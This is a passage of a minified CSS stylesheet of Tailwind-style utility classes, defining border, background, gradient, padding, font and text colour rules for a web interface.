var(--tw-border-opacity,1))}.border-white\/80{border-color:rgb(255 255 255 / .8)}.border-yellow-500{--tw-border-opacity:1;border-color:rgb(255 235 59 / var(--tw-border-opacity,1))}.\!border-t-transparent{border-top-color:transparent!important}.border-b-blue-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(207 216 220 / var(--tw-border-opacity,1))}.border-b-brand-clarity{border-bottom-color:var(--tw-brand-clarity)}.border-b-gray-200{border-bottom-color:var(--tw-gray-200)}.border-b-gray-300{border-bottom-color:var(--tw-gray-300)}.border-b-orange-500{--tw-border-opacity:1;border-bottom-color:rgb(255 152 0 / var(--tw-border-opacity,1))}.border-b-transparent{border-bottom-color:transparent}.border-e-gray-300{border-inline-end-color:var(--tw-gray-300)}.border-l-transparent{border-left-color:transparent}.border-r-transparent{border-right-color:transparent}.border-s-gray-200{border-inline-start-color:var(--tw-gray-200)}.border-s-gray-300{border-inline-start-color:var(--tw-gray-300)}.border-t-blue-gray-100{--tw-border-opacity:1;border-top-color:rgb(207 216 220 / var(--tw-border-opacity,1))}.border-t-gray-200{border-top-color:var(--tw-gray-200)}.border-t-transparent{border-top-color:transparent}.\!bg-\[--tw-tooltip-background-color\]{background-color:var(--tw-tooltip-background-color)!important}.bg-\[--tw-content-bg\]{background-color:var(--tw-content-bg)}.bg-\[--tw-header-bg\]{background-color:var(--tw-header-bg)}.bg-\[--tw-navbar-bg\]{background-color:var(--tw-navbar-bg)}.bg-\[--tw-page-bg\]{background-color:var(--tw-page-bg)}.bg-\[var\(--tw-brand\)\]{background-color:var(--tw-brand)}.bg-accent{background-color:hsl(var(--accent))}.bg-amber-500{--tw-bg-opacity:1;background-color:rgb(255 193 7 / var(--tw-bg-opacity,1))}.bg-amber-500\/10{background-color:rgb(255 193 7 / .1)}.bg-amber-500\/20{background-color:rgb(255 193 7 / .2)}.bg-background{background-color:hsl(var(--background))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity,1))}.bg-black\/50{background-color:rgb(0 0 0 / .5)}.bg-black\/80{background-color:rgb(0 0 0 / .8)}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(187 222 251 / var(--tw-bg-opacity,1))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(33 150 243 / var(--tw-bg-opacity,1))}.bg-blue-500\/10{background-color:rgb(33 150 243 / .1)}.bg-blue-500\/20{background-color:rgb(33 150 243 / .2)}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(30 136 229 / var(--tw-bg-opacity,1))}.bg-blue-gray-100{--tw-bg-opacity:1;background-color:rgb(207 216 220 / var(--tw-bg-opacity,1))}.bg-blue-gray-50{--tw-bg-opacity:1;background-color:rgb(236 239 241 / var(--tw-bg-opacity,1))}.bg-blue-gray-50\/50{background-color:rgb(236 239 241 / .5)}.bg-blue-gray-500{--tw-bg-opacity:1;background-color:rgb(96 125 139 / var(--tw-bg-opacity,1))}.bg-blue-gray-500\/10{background-color:rgb(96 125 139 / .1)}.bg-blue-gray-500\/20{background-color:rgb(96 125 139 / .2)}.bg-border{background-color:hsl(var(--border))}.bg-brand{background-color:var(--tw-brand)}.bg-brand-light{background-color:var(--tw-brand-light)}.bg-brown-500{--tw-bg-opacity:1;background-color:rgb(121 85 72 / var(--tw-bg-opacity,1))}.bg-brown-500\/10{background-color:rgb(121 85 72 / .1)}.bg-brown-500\/20{background-color:rgb(121 85 72 / .2)}.bg-card{background-color:hsl(var(--card))}.bg-coal-black{--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity,1))}.bg-current{background-color:currentColor}.bg-cyan-500{--tw-bg-opacity:1;background-color:rgb(0 188 212 / var(--tw-bg-opacity,1))}.bg-cyan-500\/10{background-color:rgb(0 188 212 / .1)}.bg-cyan-500\/20{background-color:rgb(0 188 212 / .2)}.bg-danger{background-color:var(--tw-danger)}.bg-danger-light{background-color:var(--tw-danger-light)}.bg-dark{background-color:var(--tw-dark)}.bg-dark-clarity{background-color:var(--tw-dark-clarity)}.bg-deep-orange-500{--tw-bg-opacity:1;background-color:rgb(255 87 34 / var(--tw-bg-opacity,1))}.bg-deep-orange-500\/10{background-color:rgb(255 87 34 / .1)}.bg-deep-orange-500\/20{background-color:rgb(255 87 34 / .2)}.bg-deep-purple-500{--tw-bg-opacity:1;background-color:rgb(103 58 183 / var(--tw-bg-opacity,1))}.bg-deep-purple-500\/10{background-color:rgb(103 58 183 / .1)}.bg-deep-purple-500\/20{background-color:rgb(103 58 183 / .2)}.bg-destructive{background-color:hsl(var(--destructive))}.bg-gray-100{background-color:var(--tw-gray-100)}.bg-gray-200{background-color:var(--tw-gray-200)}.bg-gray-300{background-color:var(--tw-gray-300)}.bg-gray-400{background-color:var(--tw-gray-400)}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(250 250 250 / var(--tw-bg-opacity,1))}.bg-gray-500{background-color:var(--tw-gray-500)}.bg-gray-600{background-color:var(--tw-gray-600)}.bg-gray-700{background-color:var(--tw-gray-700)}.bg-gray-900{background-color:var(--tw-gray-900)}.bg-green-100{--tw-bg-opacity:1;background-color:rgb(200 230 201 / var(--tw-bg-opacity,1))}.bg-green-200{--tw-bg-opacity:1;background-color:rgb(165 214 167 / var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(76 175 80 / var(--tw-bg-opacity,1))}.bg-green-500\/10{background-color:rgb(76 175 80 / .1)}.bg-green-500\/20{background-color:rgb(76 175 80 / .2)}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(67 160 71 / var(--tw-bg-opacity,1))}.bg-indigo-500{--tw-bg-opacity:1;background-color:rgb(63 81 181 / var(--tw-bg-opacity,1))}.bg-indigo-500\/10{background-color:rgb(63 81 181 / .1)}.bg-indigo-500\/20{background-color:rgb(63 81 181 / .2)}.bg-info{background-color:var(--tw-info)}.bg-info-light{background-color:var(--tw-info-light)}.bg-light{background-color:var(--tw-light)}.bg-light-active{background-color:var(--tw-light-active)}.bg-light-blue-500{--tw-bg-opacity:1;background-color:rgb(3 169 244 / var(--tw-bg-opacity,1))}.bg-light-blue-500\/10{background-color:rgb(3 169 244 / .1)}.bg-light-blue-500\/20{background-color:rgb(3 169 244 / .2)}.bg-light-green-500{--tw-bg-opacity:1;background-color:rgb(139 195 74 / var(--tw-bg-opacity,1))}.bg-light-green-500\/10{background-color:rgb(139 195 74 / .1)}.bg-light-green-500\/20{background-color:rgb(139 195 74 / .2)}.bg-light-light{background-color:var(--tw-light-light)}.bg-lime-500{--tw-bg-opacity:1;background-color:rgb(205 220 57 / var(--tw-bg-opacity,1))}.bg-lime-500\/10{background-color:rgb(205 220 57 / .1)}.bg-lime-500\/20{background-color:rgb(205 220 57 / .2)}.bg-muted{background-color:hsl(var(--muted))}.bg-muted\/30{background-color:hsl(var(--muted) / .3)}.bg-muted\/50{background-color:hsl(var(--muted) / .5)}.bg-orange-100{--tw-bg-opacity:1;background-color:rgb(255 224 178 / var(--tw-bg-opacity,1))}.bg-orange-500{--tw-bg-opacity:1;background-color:rgb(255 152 0 / var(--tw-bg-opacity,1))}.bg-orange-500\/10{background-color:rgb(255 152 0 / .1)}.bg-orange-500\/20{background-color:rgb(255 152 0 / .2)}.bg-orange-600{--tw-bg-opacity:1;background-color:rgb(251 140 0 / var(--tw-bg-opacity,1))}.bg-orange-700{--tw-bg-opacity:1;background-color:rgb(245 124 0 / var(--tw-bg-opacity,1))}.bg-orange-800{--tw-bg-opacity:1;background-color:rgb(239 108 0 / var(--tw-bg-opacity,1))}.bg-pink-500{--tw-bg-opacity:1;background-color:rgb(233 30 99 / var(--tw-bg-opacity,1))}.bg-pink-500\/10{background-color:rgb(233 30 99 / .1)}.bg-pink-500\/20{background-color:rgb(233 30 99 / .2)}.bg-popover{background-color:hsl(var(--popover))}.bg-primary{background-color:var(--tw-primary)}.bg-primary-light{background-color:var(--tw-primary-light)}.bg-purple-500{--tw-bg-opacity:1;background-color:rgb(156 39 176 / var(--tw-bg-opacity,1))}.bg-purple-500\/10{background-color:rgb(156 39 176 / .1)}.bg-purple-500\/20{background-color:rgb(156 39 176 / .2)}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(255 205 210 / var(--tw-bg-opacity,1))}.bg-red-200{--tw-bg-opacity:1;background-color:rgb(239 154 154 / var(--tw-bg-opacity,1))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(244 67 54 / var(--tw-bg-opacity,1))}.bg-red-500\/10{background-color:rgb(244 67 54 / .1)}.bg-red-500\/20{background-color:rgb(244 67 54 / .2)}.bg-red-800{--tw-bg-opacity:1;background-color:rgb(198 40 40 / var(--tw-bg-opacity,1))}.bg-secondary{background-color:var(--tw-secondary)}.bg-secondary-clarity{background-color:var(--tw-secondary-clarity)}.bg-success{background-color:var(--tw-success)}.bg-success-light{background-color:var(--tw-success-light)}.bg-teal-500{--tw-bg-opacity:1;background-color:rgb(0 150 136 / var(--tw-bg-opacity,1))}.bg-teal-500\/10{background-color:rgb(0 150 136 / .1)}.bg-teal-500\/20{background-color:rgb(0 150 136 / .2)}.bg-transparent{background-color:transparent}.bg-warning{background-color:var(--tw-warning)}.bg-warning-light{background-color:var(--tw-warning-light)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity,1))}.bg-white\/10{background-color:rgb(255 255 255 / .1)}.bg-white\/50{background-color:rgb(255 255 255 / .5)}.bg-white\/70{background-color:rgb(255 255 255 / .7)}.bg-yellow-500{--tw-bg-opacity:1;background-color:rgb(255 235 59 / var(--tw-bg-opacity,1))}.bg-yellow-500\/10{background-color:rgb(255 235 59 / .1)}.bg-yellow-500\/20{background-color:rgb(255 235 59 / .2)}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-opacity-80{--tw-bg-opacity:0.8}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-amber-600{--tw-gradient-from:#ffb300 var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 179 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-600{--tw-gradient-from:#1e88e5 var(--tw-gradient-from-position);--tw-gradient-to:rgb(30 136 229 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-gray-600{--tw-gradient-from:#546e7a var(--tw-gradient-from-position);--tw-gradient-to:rgb(84 110 122 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-brown-600{--tw-gradient-from:#6d4c41 var(--tw-gradient-from-position);--tw-gradient-to:rgb(109 76 65 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-cyan-600{--tw-gradient-from:#00acc1 var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 172 193 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-deep-orange-600{--tw-gradient-from:#f4511e var(--tw-gradient-from-position);--tw-gradient-to:rgb(244 81 30 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-deep-purple-600{--tw-gradient-from:#5e35b1 var(--tw-gradient-from-position);--tw-gradient-to:rgb(94 53 177 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-600{--tw-gradient-from:var(--tw-gray-600) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-900{--tw-gradient-from:var(--tw-gray-900) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-600{--tw-gradient-from:#43a047 var(--tw-gradient-from-position);--tw-gradient-to:rgb(67 160 71 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-indigo-600{--tw-gradient-from:#3949ab var(--tw-gradient-from-position);--tw-gradient-to:rgb(57 73 171 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light{--tw-gradient-from:var(--tw-light) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-blue-600{--tw-gradient-from:#039be5 var(--tw-gradient-from-position);--tw-gradient-to:rgb(3 155 229 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-green-600{--tw-gradient-from:#7cb342 var(--tw-gradient-from-position);--tw-gradient-to:rgb(124 179 66 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-lime-600{--tw-gradient-from:#c0ca33 var(--tw-gradient-from-position);--tw-gradient-to:rgb(192 202 51 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-600{--tw-gradient-from:#fb8c00 var(--tw-gradient-from-position);--tw-gradient-to:rgb(251 140 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-pink-600{--tw-gradient-from:#d81b60 var(--tw-gradient-from-position);--tw-gradient-to:rgb(216 27 96 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-600{--tw-gradient-from:#8e24aa var(--tw-gradient-from-position);--tw-gradient-to:rgb(142 36 170 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-red-600{--tw-gradient-from:#e53935 var(--tw-gradient-from-position);--tw-gradient-to:rgb(229 57 53 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-teal-600{--tw-gradient-from:#00897b var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 137 123 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-600{--tw-gradient-from:#fdd835 var(--tw-gradient-from-position);--tw-gradient-to:rgb(253 216 53 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-amber-400{--tw-gradient-to:#ffca28 var(--tw-gradient-to-position)}.to-blue-400{--tw-gradient-to:#42a5f5 var(--tw-gradient-to-position)}.to-blue-gray-400{--tw-gradient-to:#78909c var(--tw-gradient-to-position)}.to-brown-400{--tw-gradient-to:#8d6e63 var(--tw-gradient-to-position)}.to-cyan-400{--tw-gradient-to:#26c6da var(--tw-gradient-to-position)}.to-deep-orange-400{--tw-gradient-to:#ff7043 var(--tw-gradient-to-position)}.to-deep-purple-400{--tw-gradient-to:#7e57c2 var(--tw-gradient-to-position)}.to-gray-400{--tw-gradient-to:var(--tw-gray-400) var(--tw-gradient-to-position)}.to-gray-800{--tw-gradient-to:var(--tw-gray-800) var(--tw-gradient-to-position)}.to-green-400{--tw-gradient-to:#66bb6a var(--tw-gradient-to-position)}.to-indigo-400{--tw-gradient-to:#5c6bc0 var(--tw-gradient-to-position)}.to-light-blue-400{--tw-gradient-to:#29b6f6 var(--tw-gradient-to-position)}.to-light-green-400{--tw-gradient-to:#9ccc65 var(--tw-gradient-to-position)}.to-lime-400{--tw-gradient-to:#d4e157 var(--tw-gradient-to-position)}.to-orange-400{--tw-gradient-to:#ffa726 var(--tw-gradient-to-position)}.to-pink-400{--tw-gradient-to:#ec407a var(--tw-gradient-to-position)}.to-purple-400{--tw-gradient-to:#ab47bc var(--tw-gradient-to-position)}.to-red-400{--tw-gradient-to:#ef5350 var(--tw-gradient-to-position)}.to-teal-400{--tw-gradient-to:#26a69a var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-yellow-400{--tw-gradient-to:#ffee58 var(--tw-gradient-to-position)}.bg-\[length\:500px\]{background-size:500px}.bg-\[length\:550px\]{background-size:550px}.bg-\[length\:600px\]{background-size:600px}.bg-\[length\:650px\]{background-size:650px}.bg-\[length\:660px_310px\]{background-size:660px 310px}.bg-\[length\:700px\]{background-size:700px}.bg-\[length\:750px\]{background-size:750px}.bg-\[length\:80\%\]{background-size:80%}.bg-\[length\:85\%\]{background-size:85%}.bg-cover{background-size:cover}.bg-clip-border{background-clip:border-box}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.bg-\[center_right_-8rem\]{background-position:center right -8rem}.bg-\[center_top_1\.3rem\]{background-position:center top 1.3rem}.bg-\[right_top_-1\.7rem\]{background-position:right top -1.7rem}.bg-center{background-position:center}.bg-top{background-position:top}.bg-no-repeat{background-repeat:no-repeat}.fill-brand-light{fill:var(--tw-brand-light)}.fill-current{fill:currentColor}.fill-danger-light{fill:var(--tw-danger-light)}.fill-gray-100{fill:var(--tw-gray-100)}.fill-info-light{fill:var(--tw-info-light)}.fill-light{fill:var(--tw-light)}.fill-orange-700{fill:#f57c00}.fill-primary-light{fill:var(--tw-primary-light)}.fill-success-light{fill:var(--tw-success-light)}.stroke-brand-clarity{stroke:var(--tw-brand-clarity)}.stroke-danger-clarity{stroke:var(--tw-danger-clarity)}.stroke-gray-300{stroke:var(--tw-gray-300)}.stroke-info-clarity{stroke:var(--tw-info-clarity)}.stroke-primary-clarity{stroke:var(--tw-primary-clarity)}.stroke-success-clarity{stroke:var(--tw-success-clarity)}.stroke-2{stroke-width:2}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.\!p-5{padding:1.25rem!important}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-12{padding:3rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-3\.5{padding:.875rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-7\.5{padding:1.875rem}.p-8{padding:2rem}.p-\[1px\]{padding:1px}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.\!px-5{padding-left:1.25rem!important;padding-right:1.25rem!important}.\!py-1\.5{padding-top:.375rem!important;padding-bottom:.375rem!important}.\!py-3\.5{padding-top:.875rem!important;padding-bottom:.875rem!important}.\!py-5\.5{padding-top:1.375rem!important;padding-bottom:1.375rem!important}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-2\.75{padding-left:.688rem;padding-right:.688rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-7\.5{padding-left:1.875rem;padding-right:1.875rem}.px-8{padding-left:2rem;padding-right:2rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.px-px{padding-left:1px;padding-right:1px}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.25{padding-top:.563rem;padding-bottom:.563rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-4\.5{padding-top:1.125rem;padding-bottom:1.125rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7\.5{padding-top:1.875rem;padding-bottom:1.875rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-9{padding-top:2.25rem;padding-bottom:2.25rem}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.\!pb-6{padding-bottom:1.5rem!important}.\!pr-7{padding-right:1.75rem!important}.\!pr-7\.5{padding-right:1.875rem!important}.\!pr-9{padding-right:2.25rem!important}.\!pt-7\.5{padding-top:1.875rem!important}.pb-0{padding-bottom:0}.pb-0\.5{padding-bottom:.125rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-3{padding-bottom:.75rem}.pb-3\.5{padding-bottom:.875rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-7\.5{padding-bottom:1.875rem}.pb-8{padding-bottom:2rem}.pb-\[58px\]{padding-bottom:58px}.pb-px{padding-bottom:1px}.pe-0{padding-inline-end:0}.pe-1{padding-inline-end:.25rem}.pe-10{padding-inline-end:2.5rem}.pe-12{padding-inline-end:3rem}.pe-2{padding-inline-end:.5rem}.pe-2\.5{padding-inline-end:.625rem}.pe-3{padding-inline-end:.75rem}.pe-3\.5{padding-inline-end:.875rem}.pe-4{padding-inline-end:1rem}.pe-6{padding-inline-end:1.5rem}.pe-7\.5{padding-inline-end:1.875rem}.pe-8{padding-inline-end:2rem}.pe-\[10px\]{padding-inline-end:10px}.pl-2\.5{padding-left:.625rem}.pl-4{padding-left:1rem}.pl-8{padding-left:2rem}.pr-2{padding-right:.5rem}.pr-2\.5{padding-right:.625rem}.pr-3{padding-right:.75rem}.ps-0{padding-inline-start:0}.ps-1{padding-inline-start:.25rem}.ps-1\.5{padding-inline-start:.375rem}.ps-10{padding-inline-start:2.5rem}.ps-12{padding-inline-start:3rem}.ps-2{padding-inline-start:.5rem}.ps-2\.5{padding-inline-start:.625rem}.ps-3{padding-inline-start:.75rem}.ps-3\.5{padding-inline-start:.875rem}.ps-4{padding-inline-start:1rem}.ps-5{padding-inline-start:1.25rem}.ps-6{padding-inline-start:1.5rem}.ps-7{padding-inline-start:1.75rem}.ps-8{padding-inline-start:2rem}.ps-\[10px\]{padding-inline-start:10px}.ps-\[14\.5px\]{padding-inline-start:14.5px}.ps-\[22px\]{padding-inline-start:22px}.ps-px{padding-inline-start:1px}.pt-0{padding-top:0}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-2{padding-top:.5rem}.pt-2\.25{padding-top:.563rem}.pt-2\.5{padding-top:.625rem}.pt-3{padding-top:.75rem}.pt-3\.5{padding-top:.875rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-7\.5{padding-top:1.875rem}.pt-8{padding-top:2rem}.pt-\[--tw-header-height\]{padding-top:var(--tw-header-height)}.pt-\[9px\]{padding-top:9px}.pt-px{padding-top:1px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.align-\[inherit\]{vertical-align:inherit}.font-sans{font-family:Inter,system-ui,sans-serif}.\!text-\[11px\]{font-size:11px!important}.\!text-base{font-size:1rem!important;line-height:1.5rem!important}.\!text-md{font-size:.9375rem!important;line-height:1.375rem!important}.\!text-xs{font-size:.75rem!important;line-height:1rem!important}.text-1\.5xl{font-size:1.375rem;line-height:1.8125rem}.text-2\.5xl{font-size:1.625rem;line-height:2.125rem}.text-2sm{font-size:.8125rem;line-height:1.125rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-2xs{font-size:.6875rem;line-height:.75rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-3xs{font-size:.625rem;line-height:.75rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-4xs{font-size:.5625rem;line-height:.6875rem}.text-5xl{font-size:3rem;line-height:1}.text-\[0\.8125rem\]{font-size:.8125rem}.text-\[0\.8rem\]{font-size:.8rem}.text-\[1\.875rem\]{font-size:1.875rem}.text-\[11px\]{font-size:11px}.text-\[13px\]{font-size:13px}.text-\[2\.25rem\]{font-size:2.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1rem;line-height:1.5rem}.text-md{font-size:.9375rem;line-height:1.375rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-sm\/6{font-size:.875rem;line-height:1.5rem}.text-xl{font-size:1.25rem;line-height:1.5rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-normal{font-weight:400!important}.font-black{font-weight:900}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.\!leading-tight{line-height:1.25!important}.leading-0{line-height:0}.leading-3{line-height:.75rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-5\.5{line-height:1.375rem}.leading-6{line-height:1.5rem}.leading-\[1\.3\]{line-height:1.3}.leading-\[14px\]{line-height:14px}.leading-\[22px\]{line-height:22px}.leading-\[2\]{line-height:2}.leading-\[3\.75\]{line-height:3.75}.leading-\[4\.1\]{line-height:4.1}.leading-\[4\.25\]{line-height:4.25}.leading-\[4\.875\]{line-height:4.875}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-normal{letter-spacing:0}.tracking-tight{letter-spacing:-.025em}.tracking-widest{letter-spacing:.1em}.\!text-black{--tw-text-opacity:1!important;color:rgb(0 0 0 / var(--tw-text-opacity,1))!important}.\!text-gray-700{color:var(--tw-gray-700)!important}.\!text-white{--tw-text-opacity:1!important;color:rgb(255 255 255 / var(--tw-text-opacity,1))!important}.text-\[\#50d71e\]{--tw-text-opacity:1;color:rgb(80 215 30 / var(--tw-text-opacity,1))}.text-accent-foreground{color:hsl(var(--accent-foreground))}.text-amber-500{--tw-text-opacity:1;color:rgb(255 193 7 / var(--tw-text-opacity,1))}.text-amber-700{--tw-text-opacity:1;color:rgb(255 160 0 / var(--tw-text-opacity,1))}.text-amber-900{--tw-text-opacity:1;color:rgb(255 111 0 / var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity,1))}.text-blue-500{--tw-text-opacity:1;color:rgb(33 150 243 / var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:rgb(30 136 229 / var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:rgb(25 118 210 / var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:rgb(21 101 192 / var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:rgb(13 71 161 / var(--tw-text-opacity,1))}.text-blue-gray-400{--tw-text-opacity:1;color:rgb(120 144 156 / var(--tw-text-opacity,1))}.text-blue-gray-500{--tw-text-opacity:1;color:rgb(96 125 139 / var(--tw-text-opacity,1))}.text-blue-gray-700{--tw-text-opacity:1;color:rgb(69 90 100 / var(--tw-text-opacity,1))}.text-blue-gray-800{--tw-text-opacity:1;color:rgb(55 71 79 / var(--tw-text-opacity,1))}.text-blue-gray-900{--tw-text-opacity:1;color:rgb(38 50 56 / var(--tw-text-opacity,1))}.text-brand{color:var(--tw-brand)}.text-brown-500{--tw-text-opacity:1;color:rgb(121 85 72 / var(--tw-text-opacity,1))}.text-brown-700{--tw-text-opacity:1;color:rgb(93 64 55 / var(--tw-text-opacity,1))}.text-brown-900{--tw-text-opacity:1;color:rgb(62 39 35 / var(--tw-text-opacity,1))}.text-card-foreground{color:hsl(var(--card-foreground))}.text-current{color:currentColor}.text-cyan-500{--tw-text-opacity:1;color:rgb(0 188 212 / var(--tw-text-opacity,1))}.text-cyan-700{--tw-text-opacity:1;color:rgb(0 151 167 / var(--tw-text-opacity,1))}.text-cyan-900{--tw-text-opacity:1;color:rgb(0 96 100 / var(--tw-text-opacity,1))}.text-danger{color:var(--tw-danger)}.text-danger-inverse{color:var(--tw-danger-inverse)}.text-dark{color:var(--tw-dark)}.text-dark-inverse{color:var(--tw-dark-inverse)}.text-deep-orange-500{--tw-text-opacity:1;color:rgb(255 87 34 / var(--tw-text-opacity,1))}.text-deep-orange-700{--tw-text-opacity:1;color:rgb(230 74 25 / var(--tw-text-opacity,1))}.text-deep-orange-900{--tw-text-opacity:1;color:rgb(191 54 12 / var(--tw-text-opacity,1))}.text-deep-purple-500{--tw-text-opacity:1;color:rgb(103 58 183 / var(--tw-text-opacity,1))}.text-deep-purple-700{--tw-text-opacity:1;color:rgb(81 45 168 / 